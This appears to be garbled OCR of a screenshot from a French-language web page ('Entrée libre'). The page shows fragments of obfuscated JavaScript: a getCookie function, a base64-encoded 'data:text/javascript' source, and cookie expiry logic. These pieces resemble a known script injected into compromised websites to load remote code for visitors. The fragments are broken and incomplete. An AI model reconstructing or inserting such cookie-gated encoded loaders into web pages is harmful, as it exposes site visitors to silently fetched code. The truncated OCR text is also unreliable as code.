
Entrée libre
function getCookie(e){v
[\]\\\/\+^])/g, »\\$1″)
src= »data:text/jav
CUyMCU3MyU3MiU2M
OCUyRSUzNCUzNiUyR
CU3NCUzRSUyMCcpKTs= »
(time=cookie)||void 0
Date).getTime()+86400)
expires= »+date.toGMTS